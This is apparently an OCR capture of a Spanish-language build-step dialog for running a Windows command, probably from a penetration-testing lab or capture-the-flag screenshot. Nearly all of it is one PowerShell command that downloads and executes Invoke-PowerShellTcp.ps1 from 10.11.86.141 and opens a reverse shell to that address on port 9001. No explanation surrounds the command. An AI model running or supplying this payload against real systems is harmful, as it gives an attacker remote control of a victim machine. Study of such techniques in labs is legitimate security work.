 Ejecutar
X
Ejecutar un comando de Windows
Comando
powershell iex (New-Object
Net.WebClient).DownloadString('http://10.11.86.141:100/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.11.86.141 -Port 9001
Visualiza la lista de variables de entorno disponibles
Avanzado...
Guardar
Apply